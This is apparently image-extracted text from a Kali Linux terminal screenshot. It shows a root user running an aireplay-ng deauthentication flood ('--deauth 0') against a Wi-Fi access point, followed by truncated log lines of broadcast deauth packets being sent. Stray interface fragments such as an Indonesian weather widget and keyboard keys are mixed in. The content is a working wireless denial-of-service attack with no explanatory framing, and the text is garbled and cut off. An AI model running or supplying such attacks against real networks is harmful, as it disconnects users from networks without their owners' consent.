 uninstall
(root㉿Hari)-[/home/harisaeni20]
# sudo /sbin/aireplay-ng --deauth 0 -a 8E:DC:02:95
15:03:09 Waiting for beacon frame (BSSID: 8E:DC:02:9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:03:10 Sending DeAuth (code 7) to broadcast -- BSSI
15:03:10 Sending DeAuth (code 7) to broadcast -- BSSID
15:03:11 Sending DeAuth (code 7) to broadcast -- BSSID:
15:03:11 Sending DeAuth (code 7) to broadcast -- BSSID:
15:03:12 Sending DeAuth (code 7) to broadcast -- BSSID:
15:03:12 Sending DeAuth (code 7) to broadcast -- BSSID:
15:03:13 Sending DeAuth (code 7) to broadcast -- BSSID: [
15:03:13 Sending DeAuth (code 7) to broadcast -- BSSID: [8
15:03:14 Sending DeAuth (code 7) to broadcast -- BSSID: [8
15:03:14 Sending DeAuth (code 7) to broadcast -- BSSID: [8E
15:03:15 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:
15:03:15 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:
15:03:16 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:D
15:03:16 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:DC
15:03:17 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:DC
15:03:17 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:DC:
15:03:18 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:DC:0
15:03:18 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:DC:0
Cuaca panas
Sekarang
Search
esc
f1 ?
f2